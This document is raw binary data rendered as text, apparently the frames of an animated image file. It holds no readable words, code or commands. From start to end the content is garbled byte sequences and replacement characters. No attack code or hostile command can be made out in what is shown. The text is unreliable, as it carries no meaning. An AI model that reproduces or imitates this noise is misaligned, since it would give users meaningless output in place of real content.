����1������	�[����B0G�3V���.)0Vx{��1��#�e38r��)wv@u�������;��Ґ2����@ N`@�D�%�yQ+sb�M��V�)�V'�.�x-�1�xT7f���	��g���r����9��@)A`F�v�D�D��#{���8H�*@���g�@ݳ4g�W"w	���
.X
��Tgpz0;�������^#�4P��+� +PJp30<S+0�[[�,�3�䋋X��J�dePa��Px5�Kg�9����0ȡ�4'��	�-pA� �SY6*PQq���.�qV��M EC�WĘYd�
bv]�7���0����s�|�i������T�p �6��L L �1� vG�1�M�J��K��o����������p�U�&���=��GК	�$P+/0P�M0'��r��-S�\�Aա��K��T�`�G�vp��� D��iqH��sQ2D���'�O?6�B���s�Mp���ZIY��g@mp���� 9 �	a
�Ue���G-��G@��  H��".����P! l��C����*q�<�A_YIf r+�]�����f� �fq�3��^ru � Jyy�����B��vw�G�Yqqr���T���hYI��
���f�����g�9�� g2� �.�GN l��	��u ?v[LP�1)�<��>c`_��]�%Z�����v!v�_
	��ZfA��54q�
�H�q!�y��0O$�B)U�=gHPM`:eO���-�cnq�����U���t�А�A�21'0Z��4��q���p>�z�n�B��!��0�GB�����ZR�d���ϰT^�
���1)s��`�	�v:���{;j�w`H�	�`c`	�B*�W%�7i�R{O*�U�c0����0��� y��&�����P5�5��wz 	3k
�0y�f�t����	�!"w-@�0�9��XI�����F��y
��ڃ���!qs@�Q��)���׀{���bR��hxpEI*�r.Uj���	��2�7���0�5��/�z5k����*���6� � �E���?��:�d�ap�#�K���*�q��p0H RK���Π���'p�:Ms-k�cp��	�G��"u��xp@��
��M�-��^,Q(�W �)�q�9�5���Iak�������)�w�w��!W�Kr�J��M�7L-_��'�-��b�P�P�ц�  	qb`�+	��!+̏eI��V�!
��Ä�Q��v`�"w$�
;Mp��!9i�C0J`�+�ec��%��	�#H��`|�B�uY���)���r0|-c��opD�p�6\5\Á���6g �0�i�/qY`�p�	A 	0�fDw@f�����K
�p�8�zx02
v��Ɓ���J?��w	%��p)��3	����t�=��Jg��0���ZY	���	gIL�,�~%a_b��Ȭ@��Mu�p��<ͱi3A�3�`q���Vp[�tˋO�������G�`����X�v
f�����+��x��	�0�\�@�-w@kB��eB��6�q�	� ||$K3Upg�u��	Z&x�E६�E��q��<+��C��/&�+!�q�,	�0Bt� �`
Y�
���rq�ᕾ 
u�����	�@;q�q���[D���6��	��-]���_-s�j �>��@π��؀
$!S�#�:��	����z�q�a_])���,	����0`��(�V�{�9�0�����˰2w@�$�K
��@5���ڑ���V ��E�3c���p��eq`�@�>��gԥ �`� � 	��
��;�Ip̰��IPK�x0�Tb@�q�R{������ҜF���@ ��[u����	�}� 	��	g0՚ƛ0��`p�1I�k0��ɀ��7bL�1�S�� `�&3Btqg������	C�!�w�[k����
Ý�@+'p�68|VR�6��J��e{�=����`]/�%`bO�tQ ���0��	jΰ}e����������u�u=G �ZJ���HA�0���^"9s�;O�����J@^�����Ӱ�@�<P@0�yDV`9 �ck�V�5�p���� U�1��I��!&Ѫ�U	: JZ�1&�ép԰�/�	f�CA6^�\[���F�!��^Ǿ��@���@�4�Ϡܢ��˜qMp�`
 QB!�\y��
�w)>4��� C I����w���D�0���i���������5a͠�V*`TI��v����X+v,^U0L�@;�
��r̠���@E�q_k�������p���l���p�5�e�.<@f��u�u�8L{7�I��ݖ��	WG���f��G$%���ckT1���p
���l)	�`��V� ����cͷ�* SqՁ�� .���x7=o��w|��	�����6�kVAk_VH���Pa�y��ڐ���
��	p	3�� �?��/���(�C��?o�t�o�����u�@s�q�S���b����V��а
2��9�� ��N
/x�Ѵ�3~�>�7D�
D�0�g%J�(V<A��?$��9Y��m��;c'�?H�$���0�N��4aR��H����"�?N����莞<y���C��)Z�`*�=����1��&�u��D	�C�	�ӣC10Y�1�/�z���Ⰹ�*����s'�L����S�8����Y���	2�F�GR�i����^%�Bi[��!L�8�ܳ���V����v��*o=���VI�;�0A���8Z �@b檚3H�.!�b3�7I�����<h q�Q#+g�b�!x0;��9�VZi��ӈ8�B�8��k�	���	��`""�@f�"��8��x`�C�M���؊�G�&������M����(�3���H)*��4�$�ø�d`��⊢K� \|@3B9%��`�!��321�X�lt�>���,A(2:��5$	�Dx��$��==��C��
��j���BB�%� ��.�M5 �Eƈ�Pf9$�$��| �#�x��;�"6�a#��ɟ.ψ��SX�uI&C�/="Ʉʤ�0�O�zC ��͇$���
	`�^�%	�(���,fx�_w��#.��.�x����G
��#�S�����(ⷼb2l�(ԍ�|ː������0"�Uh@ &b�&���:h�XA`�n ��u��"������-���dA����h���K�!|%tF&Rbl&��	��!N��>����(��$5^pa`�tvi � �%f�8���H�Ch�	%��H���\�	��Xi`5?�>(�0�7+�x� ⮷�x�o��-0O49��i�}7`���A}��n�����#�4�h���Im�.(+�9�W��>	|pB�#�P"��瀇��W`�\p�}�$J��@/����~��@j}��Pr�Iid0Q���� �O5�"my���P�#,mi&��ː଺����?2���3�\�~��#�asH/�Ľ�!�������U�Y��0��)������
q����C��-hA�\ @�|<P0�P�d�!��bI�"L�:���v�@�	S���1tIb�s�` �863pH�t�++H#��9�-�b�Dc������7F����B�A�-Ё�:v (-g��Q��e)���#�-Q9;Bdv�L�	@	84΀�$Nq����PB��c�6�:^���_%3���iB��'H�p�$<��A( ��Fc�G
2p�����H%��F�E�
�@
:�C�Sag1'o�� p0��
$���na:re=�!az^qQ^	��	�H��)iN�
\ H((��������2�#�\FHV�xd:�� h.�!�V�<`_a�9�i�խ�	�NR�$�.�@�fG��T~��iR�T"�Gs@B��� �\A��|��>"x�����

�
D X�1$��QX�F�y�� �F�@�� ��(�i�����28�3.	K��h(�-h�j8��L@�1����Ks�&L��	\zb�u�(�& ��JM�4�T|Sc�J�,�e�Ix�T��CK4"u��kl3����>�B�M���)H�)�я~��3�	`/Ȏ�(Dg V+��! !� � ,    d d  � ����/RCT�h��
����'����B�
AL�xd��_=UR�8���&fP��H��͛8����L����:�A���2���0���D�E#&�&g6a2�Ȍ�����"Reʶm�fͦ���$��f#B����"J�0A&2JZ�b$��"�L�2�#V �k��f;iq��\F0JC�����Q�#A$NJ�HQ��a&3L�i����$2��b���u^NPyh���nHpF�"4�����Hl13R�X�j�`�3_<~�OB{V�x��
2�D3w��5�59C��0�PfE�v�AQ�uU��?���F'8��zE0R�܀�H�1�~����s5E�3���U
4���G�pD�J0!�^��DGf��[{LpE��f0��O(�Ίr�U�`A�:ΰASF@aDc��C�7�x�Y�̀V@�'XDq�4]Ŏ�a�A�ޑQ
E��3����#�	����c���0� XQ�B�LT1�����x���(N�L�"M9#�?��F#AE�����Ӭ��4kCU�a�	0�dX��@��vy�a�ܳ�M�
 A�J3M0�(D���v0�W������Bq�?gT�A�L��^�EG�t�s4��=����5������Db����<l@�m�&p�f@qCkfTA���JA� hMT���'�vLS;���hM�4mII�i&��e�ZI�0��FD�8�s��0�?\�0Df���*���t�D��ѣR��IFf�d�?/q�=�0C`������2@P����p�@UX���Hӎ�{��5��$�T=M(��`F��ΰ�b-�P܉+��Q�@�?�w��Ya��f�
6y��z�SG��q(r�'Q����@DT)!H��0�XY�3=��O�`+P%q���٭�Ә�5dW����
C��0T�/�ڎT�`���HD`�ΐ�=q.�� &�Y�Ⴇ��Z�kDMv�V���গ��G- �����`k�(5��= �	T����#˃�΀�H��{�6vX��
x�Q����4)yb�PG��F8� �n��`"c�$��8���Ӊ�DV�5\4� Rؚ�5 P"�b�(��fXA�k� �`@
w"F�zwI�6�6v���MX��#�u�ј^��AxH�����GR����R�|�P����g�V�=`N��k
�� ��Y%��f1PS�d��E+PSC�<�c0+8�zk0��`����Ԁ�M�Å����G��&K����d=Q�$А��
R0 ���;�b�\0�(�*��"���v�������JB���5j�SC�8�$x���3����GPw���c����Ђj�F"3�hT����w8ʪT��"d�u��
Z��y� F;�a�|��󸇺ekL��IS�D#,�@F�N�B��f�C�� A�`(<Ag�bp�: �H��'"�A�Ml��X�*Na�P���EQg�q��� 8P���q��@�N��ʓ�"�F��?�(,�L��n�&���0�3B@ ¸��D$$!�.�#j�I�c�'8a�eA�5��V��d@�#�ay1a�n���/*L�N�_�"�`�'6�I8Mۏ;�h���
 _&����q
A��x4�%)CV�@���@_6��Na�M�b���)$cIx\b��<�㚼�kY	�ZC
X�_��p<�F�4�Bj�4.#�SZ��"0a��I¿���&j�X�ѥ	�Q��ϞDhR3�D�UViH��a���i����`(=�����&$шS"��r�3�k8#A�J(	r�
�4RkN�����i͟�� ��vX�
E@�˂��cl�Z��D�q�5�����H���
|��� �'0�ێН�x�HH���E��HV�G4�3v�!�p=���8&�(��JK��6Y�R� J8��/�7A��5� 5����W(������$��S=4��fNz�ߠ��[��83>�5!8H��2������ RΈ�d��i��8�ژ��D?���,�]3"vh��p��b���r��V��sS| �z� �ZA_���Sw)�@ְ�RN��f�r$Й[��"B���p_;���`�?P���@�ظ	(u��.��FB�`EΣ�t�P����;�X�L��C1SXo8���~�M0�^g\N;��Ơ� �3Q,��I5#ֹ�"��#lB�.n�p��ׂ��	�P
�p�w=q�z���=�0��.U>��#f�<J�Q4��l����^y�^U�aT�Pczp\_vm �s.�q���3���(wTb0PG�ab![�jF�a��y�"�C��P[ert�uq@�<e����+�Ap�f���`>���> d�;��;2@Z3��@r\!F�F#��'k������qb��u�'r�`;����������7 �d�DdG��,�v��ZD Q���A���(Qv���Ћ��k�P�z{����@u8�+�0�4� m!�A�oH��ju�U@��S�PG+L�=g���qgUp$<u{������8k�RK�TO5"F�3�)8��A�U�u^R�P9|�V*;�}ܷ��e�������m����8��1sj�$}���)�A@rb���XG 8�5+u_��q�PH ��Sy`f� x�͠A�,����s ! [2�Aq�c@��pC�4(��#�6�{	��Oiv0	����j(�8���9�F���D!��'b@�Z '7C�d���s=������v��� 	��w	㰉�T���� p @)E�P�DpI��2�HИa-���u���d;�}g��
����|��
9�� ���I@�))���,�9�^����DNb01�RE���gE���Gυ�i�hhPG�0�;� ���05�Q�)�)ŗ[f01����FC�=M���=�`��	.��i�!�V6�=02�]J�qP�f
��rfU�v���RRQ|4�^g@[g�GP	�0�`(�3`԰V8�!��6����,6b$!*Dg� �PTeҲ��p�!F�T���#q��gc	Ԡ+�#$v�	�0��pF��"Bq�8{hYqX��uw7T��pe')RTNF�U���^�e�	uEI`z�
��װ��;Q�v��$&+�|s��p�`z�	� #塩am�sl��J4�Ĥ�u���a�@i����0�]\�#$�<C�a�����v0��	�P$����7TTᡜ�L@��d@<�<@2Q�P]�q��:�5�>�8GRxp6�� ��	�@�Z�E�^b��� �gcv:�S���J40�z
�)���^�:��_�)p2�bq�Jg`
Ԡ���H^��9wsz׬�D�LHKN�D�a��P=��0Ò���i���[!�W��wm�����m ���wЖR��)*'*Es4F0:�[w�	��mѶ�����*?'�R���jp		�0��sI��ժ���x0�$	B�?:��i4L�@��s� Z��5�Ѓ� �aq�,޹�v������\�i(�gUQ�{M�iB��J��)1�F7g��xǋ��k�N��q�@ @%!$	��w����TvU�aϺqdPv`
���4�w��բmA~�Pi8!E�0 0|Ҧ����8��v��@qr�f � 	cp�K;B��[�"������+ kK��Y�' j�C���0�0x@l��裳	x�s���s^��I��c�z����0��?!,�j�p�s@Dp 	�pH@#+)���0� ��Q��P���P�I�{e��p��%�XTQ*	Sk ��+�l���}\,'q 	��� �0G �����x�y���	���
\,�XQD��s��Ŝ\������0�8����16�rb�C~ր0b
��	�P����R�b�����P��h��0L�ӦM���d=qp�p���@��R�8Ag���P{̰>䶲'/y ���K�|�K,����p�B�����儺c��b���pڼͷ�ެ`����	���˰�P���CZ�2�`��Hca�ܬA��c	d@u��0u]B+"9MD`�)w�)ѱz���̽�`�:�J	�p�P^�H���)�J��Y�kC��� 
���Â�f�E<5����g;ҝ
'+'��������s_��%.�1�v�f 	԰��C[r�-�MJPv�	�@����HR�K19���@����QX���Q��g�3!�ඳJ�0��a����PA�!�0��[u<T�[y ��(�`�2 9{���81+k�L�dd`Fr� 	���M���m�^Ä����0� I�U:U�UpZL �0C-��G����D웛���s^m<����
KS�P	�!�y�J��)�	< .^���� {�0����
w0�ay��RA��ט�$q���	@'	�
��� ����@B�*=��
f0I 6�جQ0Ҩ�
�p
������`����|KQ@����Ä�	������P�ft���0�����@-�;@"��u��Qa�b�J�p��c\� ���p�`g�|�W��q�� 	bp�^ꍰ�A���xL?���@*PR���T8;��	L^#���8;Wjq�0�Pi�ࡽnm����i�빘v���p
�����	�F���P{y~6[0���j@?��I��
��t��P�p�	�ϯ�%T�X��Q��`�������ۋ��_D -Qp
�TeȒ�nJ�fF!���ύ��̈"��@���P�ۋ�[����+k f� ���x�wbT@)�r2����|ف�pc�0��A���O�ʓ[��f�	��Ul�cBkD���!�	�'F�S-� 2$) q`	�@E�)�'Hj[��k$Ob녟
4DE)	/��DC�qB�O�e/���V��-��1�p9�3�A�%��j ��
�p��'d�K;��I��W��D�uN%}�|n4��G�4�^7`@%��(  P� ���3w�8�� �,�0�2��F����H�H���(�X��?+Q��YSE�+C8v�h��3k�����!FV*y�
F+E�5�B��� M�i!���&�ˀ�ҩC1��:C##U����>�E4��A�����؍e��;�6��	ݎw�����Q$I��ai�]&M�D�)�
"H�,�!�D��LW��b̝H�Re� @�"� ���"@:��1��eU���蓿ME�3��a,��H���g�H.�Q	S)v�@�r�&VXH=� 
F�@�r�Q�NC2����.(��È�`��0)3=NA�f�M0��B�F6�d1�hi�� ��bB�!�YB�#{(6:�j��086�%�"Z��#��P"����A���(�(1��3����#�3�Î;HÊh�aǗ���jk��������a@��h��P�!���<�j�����$H��$��$���ID�+�,�����QƱ4r�Q��h�����H�+��Ԉ�40Ңe���4Q5r@"0�O���I�iʞ���eMc����B2��8��%�,���Ae�P@��S!ҟ oLI��|�A�dp��L�K&3 ��.�P(���4�1B��E�"��ɒ��&�� G���W^���nhP
N6	�v1�7�p�h�I2�*��8��,��H	'0Z�����(�Xܨ�^x!O� �џ���\�"g�:��ed�!:'6����}����t�#�@"�#f��!�d*8/��c1�^Ha�!����$X!��Y�d�X4�t�D8hl���9��AZ��"
%��2M�6����@�����(s�&���6��h����9a�R ��� 9����-�H��9���0z�9"RX؟�4�]���f�P�2�E6���%O���H�q "����W�P!	_�87A��FV �'{��ȣ.e~�wg�f�D�H��( 
��*���"@�8��"8�E��9���
����<�[�Ĕ'�YMC�з�`*��� 	�12� FZ����D�C�!��	@��pV/�<gzW� ��h6�h1Py�D����>����P�`@�Ib�W���Z� <0�n��l��� 2�BP�� WH��e��AE	S������.P?�q�Z.� 8 U"D�a�lb�P���e�#��8B��o����
��9�ݒX���H>U�>{c�PFb8FB�G��G?T�� � �� �e.sn��$�M��/�ɂ�$ 4u�PDp�:�'D��@� ��1C��Q�A�d�W�HA�hVX?������X'`��Ġ^��@F� !� � ,    d d  � �����)h��AD�
G^p 2�E&P��h!ƌ@�2���W�F8�@!É-h0����Ǜ8s���Ϛ�e���%�W$"Cx,\qß4����B &Qd��bŊ�Q�Y"���N�p©"H�T����ݛ�~���צ">�$�G��
FZ� �*�-Z`3��(f�\`���HPh�b�#L���w��Nk͖�������R��ǣ��#-��[G+� ���HJ	�"H�@��	�1�@��������Ş���PP�9���S�H^d�����&�U�C�H�ȥ�@Jh��@LpD�U�f�w���y9I��)W���EE�ƃT)H��cQ��U "UH��@����P�LQX��;�&�l|��@�̢�?C���
a�%��0�!P!�0'=0�M�pOH��
]E�U�3�`�3�x�χ.nD�D� �UV0�_���3�O���	dc�a�����>uօ�4&y�2�H����I��G�?3̀[��a�LJ�3t��G���AZ������ԢO�;�����'�?�ܡğ2Ȁ�Uҗ�J���c��ha��P�@���LT�D\^�q�yl����S�@z~Ī?�䱐@>K��*FDLWA�����R ����s]=�`�E�/�\��M�`3Ͷ9��̷/ub��1C�'2aE�	$F�����Mf��^E����H(��p�:󌓄�"Bk
VeZ�2�Xո��mH���2�4CWO�4rk�2��d���0�m3�0A�n>D���ח%$�!�u'�c�@1`-e�=hG3ٰv3N�X���9��4�<c�B-�P�{E0����Vag�%���r��F�����b�*�8�q�!�o��_�UQtY���%r�)����
)H�.�=1�f�$��:�#�"N*#�8�
<x�@�#hn1/��U���A^���?�p����2xA�
S��!g��&�3;�\c�Ӑ�G8%/�f!!�Ը^�+O��~����
g�HJLw���JKG�O�!��]��y''Q����+@D	Ds�Ѥ2:�0�2����3az8 J��Q�Wy�M���"=�Uk"�<�炁?�����#�)Q��p�+~�h � ���Ja�aG�FlT�H�hU;�#�`VL0Zp��� �G����a�a>xr`��0�z4@e���!q��4~9�q�a�j߬Jy� Pr�+LX�H�N�2ٛ_�60��@P@��ʹN|o���5���l�`oL��@�P��EXJL�B��"�acx_����D2i�U�$�0��ȇ>���|�c�H�:�1Q���J�j�
|��7����GU�P$���#Q�޲�/&�XaR���)
^E(8q
T���@�ZO�l�c�	[P��r@M���Bd ��@*���UO:�"~���p"��I,�0�P� " a	HD���E<J���cl�#�¸�����	.��=7f�}��F�c��,�W�|L�B�5HB�� � �M@�hD$:a�:��:!\����JP�\�����T�% "��^������7�L�&��
�"b�`�h��M,�fR�5�1̜A�G0�0l�x{��� 1(AF8J�3��&ȑ	x `��q�#��	J0"����$|�:�E�IG�
�41�#����^ 3�a-Fi q�@����;͠���0�:F�#~��lB�8x��i�o7��R˘�m�QM����e�F�v�]�8W��=�Y~�C�H�bw �;�D�i8��
(��?�@�N�s��	]��c���B{�E��WNXb�X�z�  q]=�a�ԲD/Na�M���֐Ɲs��Q�:������,��KQ�Hr�&��$�����5�P�vm�1�8���vD/|�%i�jB䠆�w�`�r-�����`�-0By�(Ի
�5���8B�	f�V�O�;���փNx;���(���"��vI�Ia@0[ҩi;���B$�G���@
E+l<
X�t$ q�P��`d��x	���D-��	Tl�;㐆�u��p`o���Z��p�v\���X�0=T����f��wH{$�@����ӂ�$��S<�{Ɯ���ao4�Q����/Q�c��OMI9�Z�0i{3�qЃ#&_��z�w�#L�`�fB|F�oR�ҟ�0x ����̀�!o��@x�hj�)�
o�+�/�Wg���qX�*|E�dL��|A��@�o�D��|�@�.�}4P[> GPCZ�Q��qqD\�TS�!�sv�(U�~5�i����F�A����o�/� �#�1+< u����]w`��_��"�g�vC�6sfa6w`�7z�qIH�>@ 0+u� ǃt�U�> P�3!�+V )`l�#ooAP�f�|ha>�f�z	���g$�xrg����S<@T6J�6!�L4�7`ka�z�*,dR��I�8���gm��g &�.�	ː��3� ���Pd�z+�[�GJ!��#R5x%qU�7x=Q J�B��E4}�#{8i�P]��>��91�q`�F f
Q.P���L�P��7�2@OPrx74�od$sTh�w ��50X��	)|G� X�0�.��4�!L2�r�xJa_��A���l��7w@� ],���8Dp ��0|u�Lw�-��q\�4L�\H��Ns7K��m�u��	�tv�u���=�-��-� Q1(�Q=�C �� �) S혃��=	�+�Q�"1.��kE/��d�����=�ذ��Ӑ�:�0�d hI) 	�7�3��E����=�ŃE��qjw� #�� ����qj�)U�#�s z�>@+�iXLPJL�Y�8�4k@?��O�B\!�	����Uv������w���)� ��H��^��5��H Ǵ~Jő��AGU`�$�?Xr�$��4h��DP�����v���4y� 40� ��a���p
q<e�J�R�!H(Q���=��k%��NSDY�0p%<�c���j��p��6r,������
�����x-PH�3*��|b�4���b��3Hv��`H��v������`;A:\�U`��C��p�5�L0��)>X��"J���bGQ��c Y��kCP4 B�%	ӠF[hjH���� +�3�5��q������h�L��Qb�%����v��J��q�BJ����Ǧ�@Qv�������|�%&� \��A-"��0����b���_F�c�%<�є�b�L�.�E�	��@���)�0=�C�#q�r��Q�א�pZ���	�p7u��+4����U��%7�����5���@�+� 8�� ;
�8"2�D�l�R�`
�fv�	� /\��*��W�E�w���W���V'�'���N�:�=[a�2-��6����(v �|[���x���ƒϘm�)���`�4,{z���@�w��0|���jTO!*0{��|9�	�7$-Q@IH������&y�	g�K�G�i:��ǆ|��)��-΀��@��*�pKކ'針���`��B��:��pV@yp�a��{��g5Us�p
�T$����+���[��6"�Ĩ�evP	����%+��ؓmPDddU0i�P9��KSr^1Yvpyx�C;!��-ր���P�� �e�Gy��
#&[S��l�%�FyaQF��G�,�fA^RsA��Z$�@�8��:+*` @ �IG-�rh�j��s=g
��lk��v�{���(Bbq/��<!��Du�!	q' p �%ia�]��Xy�A	a
��ƲkƠ�4+T�,KS'4����@�['������������p�Es���q�u&�U��D���	Ɇ��c�O�t�('$-2�|�0�������`�̒q0��	��Ԡ�P��f���8�b4zU��1��vd��-`�L̡���������`��0�c�����3�����p
�	xpv�_�x���	� 		Ԩ;J�j[<������I\'� ��@��1.�r[Dذ�q����;	a�x$a0�7q���~3%����+��w�����|*�����L��	Kb�v|*qPrlо��)���p]�~@2B^��j��q`m��s<!��;U%Eqp� ��	�k
�0p� �P��w��I`/���Ե��c`��bq�
�0��%ld���pp8Qf��Ӝ�� ��&W��%.�
�ˠ�z�����Vს�o�xR�`�������v���@�:�D�gx 	ټ�S�AѶ,F ��E	p.0J�[S_�4�{lm�Ù�$� z�`
�aЌ}}R�g@��p��B�1�1ۯc������@.�*�b¨LX�*��f�����
�w`� ԰Ml�@���C��h�������5��H�y���P�@���2z��J���(	�P��	�
������ԝ'��1>��������l�g:Jg ��0pJ�!r ��\[C-�,�<����	]�]�l
m��`����!F@OX�	QJ�A��p
�p
�`
Y���S���\c րs���L��p�%����z�X�ҧ�XW�p�s؈�
��ATp�K oh�7����p��~<�4�1BO'��1�p1
� Զ��p��
j��=gu�����%���P#һ_�2��~����'�@ˠ�x����D�'o�����s����{�񇀟PQg�
� >43�6*`GJ�g\mC��m%�%o�x�Ŝ�`�Y���	JC�̻H���	d���	�0��V8v�*p��pKs�`����Q����O$�NG�DMogts�P]�p��
��4ZC����Č��f���7o�'��~L��A^1{��{��#�`kZ�syŬr� Ӑ(/���"�ʬ@2X��b�*p.���%H��q-A�7d]Y�4S�\I01EЩk*o�+oNx��d�� q0[5��K��U`YZc��cG� � /1Xt-0 �)�P�^	���9C}�B�β��tz�
�v(oX��wf ��J���E���	�"Q�9��,J�p!Ő9�r�cၿ!H�4���~B�G� &QlF�R%��3LF�a�_�(��3��8w��9cƊ?$?m�e!M"Gl6�� J�0Dϧ^�T8p��E�0�jQ3}-!��磪NU�N%s(�K@�l�ӥ�5N=�3Ɵ�F��5(e`4�4�҄J�.�PeL�S��HA��K�5��Y�ϯ���x��ڠ�C�p�#�xU�P�Y��&�� �R�Ȑ�E�Ԅ���F�
�р�?c�E^��S����I7����((��5�s)
)P�,%Tf�GݨJ⮟Z�ğM���(�hX	��1�"��.B	 �,�T��:�T搡B�x;�;NS� �������C���!N���rt)G1B<�K�*O�Әp���@��sɁ��E#����$Rx�G�|
�Z���݊�'��Ѓ;��a�!X�bK+�ج(J�
%�@�)�|	%� �4��2���z���"���:ެЅ=�sOź���nh͈�
�ɟ8"a�pUb?(!���4�0�$���
(����\: �[m�d�џ3BY�ua�%�Nb�dr��@+�F�%�Ҫ&������H��@�m�B%n���Vhᅀ���d�n؍	N*L!c{,"�$H+.���}���ɰ8���9(�8��d]�I�("6�@N�0�\Pa�8�UH������GXu*��u�d�:�� "��|ح� �i�"�:��"h�,=��N蠯R�"<��"�"`�V�<���5ٟ��*8PA=aJP�\"n��Pb�o,����EeGq�'�����,����hO<$`S 8�6H�l\ߜ�� ID����t'xn0} ������[#.ȣO4h�B��t(%ě�5 p)�"WH��^�Ԁ��� /���JW��(�$did��� O4 ��RD���$D�RΤ������,� k"�Q@�{�d0�X!Ȁ��=���Htq	]�%�<���ۜ{R�"��@L8QQ�`���F''iP`D�_��6� ����A�`	L ��h�y���Bg{q;	���@`3 ٪�A�1Ƅ8�Zb�b���b����8C�$��HD�� ��� ��
��gU�
�@2�<#$N��@_����^ 2\�54 �6��4pₐ�A#hB8���
X���P`��������'X�eV=� 	�������]+&��0�|�J�$%<rp��	P�ԅ�X;�6��mfcU������%�qL:[�>�9`k�5�I�@W�
�0�t$ ǘ2�� _��tKp ,��&�Q�p8�5�@@  !� � ,    d d  � ���̌!-��HQ�ǋ<��H�a���P6�beLC�����E8�(��),�Ò��ś8s�܉Sݳf���X+�"	�1$򐇏��8�8���E��S	f��ࠁN
2(�AÈH�ʝ���?kB����c��iQ�+h�d�U�����ceŃ���`�������J���:}������e�)"�/��0�%M�d(2fk&N��� s��3���ٟ$L�dC����iyu�.c��P 4Z�6B�"�< *�*��֋Hf��q9g��ЂE3� �?c��j�4�^C1�$E��z/0A�-�A���E�7L�CV���E\� ��%��EvR 2΂��c�:��3�pbm�ɠ�E�M$F0E}���0p�J�=���Aň�0��P�\�8��5�̵	*� �J 4����STY��?<h� 0�tHpBHL<�UqcliF����N�L�6��dW3�@�Ğ��V���IT�
>�� ����ê\v�?���Z� ��c�"U�q�?����N��U�NϠb�3(b3�YhSqk��1������)|�q[�a��q�!͵;�3�4D��]ҬR\*�R��R�EQH�q��D
��h֣��q�c�$V0�&��I0N�H#�5�^L3�b-��`-,�����_�bhE�@����E,J�e��Q�gl��'˴ssN�蜰��H�KJ-(�-����?*�lF�H!q�����*��4�YE���:k�=�4�x��2�H������{η�
C(Q�' q�<�8��x�)���+����͙�����x��2J�!��sn��-C*$�Do`�Z1'E`og1��D[�j���r�;�ߴ�����*˘F0��=�)2/��Rdp.�5vJ�Hh0&�� ^�Hu2�"D�P���0�U�y�{�58�3��!�H#
����ID �ae���I�7��0G�L<�P
�Єn������fӸ��nb-8�-+�a4�@&�K1���#�� �	�E0(FDVX�v�3�#��o����#}��L7#@�)mA�jU���}#Z�Z���!�q �E8�|��yXq�A�� �N���� ��)�E���#�Q&!ӂ_Y����(`�;�:�b�;�)q�5�!K��'2�P�e'8!*3�e�`("���*���g+���h�Q�g�c��ufE���mv3'E�~�r�p���4�D*�2���-�����3� y�3���&L�>v�D6\I0������������Q98�p�C�liLG�0�`!D`B�(�e��k�9�1�v���8�8`:{\�<�b*i���6>�
T�(,�#:�N`6�w�Gx "V��k@�)>�J|"��D$"��k|���f���$�	�bޚ�ٹL"Pj2��h��O����A0����"Q�H�A�X,"�[�bo��v�v#�
;ɢ@BԪ��i��"�(��	'p���g��]�_��f�^l�z@�?�+�C�v�xS>��0�G���[+$P�V�\�^F��U�. �����z��f�u�H��� A	@ ���-'��U���l�^�#(�	G�@|���)�5��҂ᙡ	 u�uA�����b)��a����"��-�&��NX��"�hDEB|�����Q�.�N���"�h!���^<����D5��-H�`�,h&�L�tLX�bju:~�VP��L�ڪ����u�Tɯ�Qv���`gFlb�qȃ/�|X�ZΉ�V&4~e>��Pv�`�(`�>��S�p�|D������]���Іv�p�< �X�)֠�U�H��"kx2��BA1���`*h�r�)�1�B�$�AQ0S��7Bv>uv�.����;��G0�
r��'��*6X���
��鈒B���I£�
�"}\��
p����ck _H�h�u~#�ߓ�	_`#yh��w�e�Q��T�������A�v�+���g�ET>�ٝ�k�Vl>B�̼�{055�a�H0c�:��
c�l !HxBR��(1�pf��P��*Hx@��G���_x�x�r;�o�&}j�/�T������.C�ѲC�"��(!$�[������R�S����u7,9���J�$���v@Dc�q�O��;rq/���Ty�9"�#��Ⲓ�9Ce�����5������m""a���$��HD�f�!wsS�bJ� �!��3��$"NU�x�w.�@��~ D?`�.�'W@�T~�� X�
��p�r��4ph���b�w�\�#;.�Y��{�f(_�V0B�~$�.�l~$;P�rq0[�0��%��0�0q;1�mqF`���$:�D
12P.�bA.�!WG���x7�+L�]0GmG�x�d�u
�P�`eC�<�0����$0`)�
h��3Pl{�%��B�2 ��N�N$Y@y��q�{ J U��d��	r� ��;�j��3@"rD@��&2 �o�5i2s��`$�=�~�hIcw��C��u^��~�� 'ݤ������+�H�J� �*�hc�s��~L5Z��G дr3�+��w���@L pv0[��
���Ђ����B)`=71K�,�TL�Ec��v�K�Q��G�L0nf��]@T�
��H5gy	��I�����M���V!>@KgF3��D.�P��h88'� �2Q�O�BMpI��0sC6 ��@� ���8C��fE`h�)�L	�  ��+>u�~�S��k�T�7�cR�U�:<��p@0Ow�y��� ��#��7`�x �8�8pC`�ma%�5�0]�u6"�S�c%&%?��bp�M�Dc�������B��;�@&F���A0���<@R�+<�_clt�c%a�h#�ZMP��qo����	U ;r%LPk 	������f-9��Gp@�RI�fEpI]�7�yM���ugM�/_@y��
����(k�����Q�]�BW��%�#g 	iuIֱ4��Z0s��b�� �'5s���7�)WM����`w 	.�B9�;A@�(Pq_qs�	�0��)�#�m���1B!pm�l�w����r�^�Ǥ��pB�9�Y��,��2aF`�`
g`
�%uDN��SZP��I�w`M@��U`���T�SveWS!ъq��`�)$�Ĉ:�P0,'pϔ&L0^MP��	kPQ�Vsuhv��~��T0v�y��%F:BH0�!M�����8'�p<��]� �a��7"V`pZ��0zp��suue����2-�Y�Muڛ���T�_��Ͱ3�����`3/���)1J�T�Ur�8��� 	q�3яb���a�mp�w�693ײ�V�D�I ��r�p
�r����]Jq�y��k�[	נ�`U`f� �+8kk�+v�M��w�_`R{��#���sx���� �`DbϗP�+��ts |4�
@7p	�xfw�7�m�G��v��!_`D�~�w���@�6�b-�06Sh3��"�tJ�Q���m�ʧ�6O/5��+Iz�[29�z�#�Gq@�'x
�� ��+u��| #)pKDA/�X�`���@-!T�3�]���+�(�G���ZR��>���3���A���&�`˻�I�H� JK�$ʲ�s���Tf�D?Β��7�M�x���e9��gP���|���1� ���{y�*'�p�#;N�uG
/ǯ��sd{�k��]�m;�]q(:O$��~D�ː�@�C���������@ �%;���u��+�6B�P
��{�D�8�Lj��}d{�b��@p���U�J��G���1#r���-s�;B��[8�G|z�TFj�˂i{vՔW~t�@��r���p;!	��Q0x�(� 0�3v0Ov؈�������	��GOv�\��j����r��u���@�@2rB�:�z�2J ʗ
���NZ��P	O�t�Dv`
�s
��
�p
��[w��so�v�݋�z�	�p |��Ҝa�1g0-���p�@�C����`�a˧�r���� 	�	�P
����DzR�1���x����p��;��W2զg�KԀ$��:�
